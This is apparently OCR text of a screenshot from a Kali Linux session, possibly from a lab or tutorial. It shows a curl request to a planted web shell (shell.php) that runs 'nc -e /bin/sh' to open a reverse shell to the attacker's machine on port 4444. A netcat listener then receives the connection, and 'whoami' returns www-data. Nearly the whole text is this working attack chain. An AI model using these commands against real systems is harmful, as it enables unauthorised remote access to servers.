 (kali㉿kali)-[~]
$ curl "http://192.168.0.137/shell.php?cmd=nc%20-e%20/bin/sh%20192.168.0.30%204444"
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.137] 45266
whoami
www-data